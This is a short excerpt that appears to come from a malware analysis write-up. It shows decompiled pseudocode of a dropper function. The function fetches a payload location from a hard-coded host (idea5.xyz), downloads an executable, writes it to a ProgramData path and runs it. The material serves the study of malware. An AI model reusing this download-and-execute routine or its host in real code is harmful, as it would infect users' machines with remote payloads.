 1 void sub_100010B0()
2 {
3 char v0[4]; // [esp+8h] [ebp-58h] BYREF
4 DWORD nNumberOfBytesToWrite; // [esp+Ch] [ebp-54h] BYREF
5 LPCVOID lpBuffer; // [esp+10h] [ebp-50h]
6 void *Block; // [esp+14h] [ebp-4Ch]
7 CHAR FileName[36]; // [esp+18h] [ebp-48h] BYREF
8 char v5[32]; // [esp+3Ch] [ebp-24h] BYREF
9
10 strcpy(v5, "http://idea5.xyz/campo/id/id8");
11 strcpy(FileName, "C:\\ProgramData\\erihds\\erihds.exe");
12 Block = sub_10001640(v5, v0, 1); 1
13 if ( *(_BYTE *)Block != 'h' )
14 {
15 free(Block);
16 exit(1);
17 }
18 lpBuffer = sub_10001640((char *)Block, &nNumberOfBytesToWrite, 1); 2
19 if ( *(_BYTE *)lpBuffer == 'M' )
20 {
21 sub_10001350(lpBuffer, nNumberOfBytesToWrite, FileName);
22 Sleep(0x3A98u);
23 sub_100012B0();
24 }
25 free((void *)lpBuffer);
26 free(Block);
27 }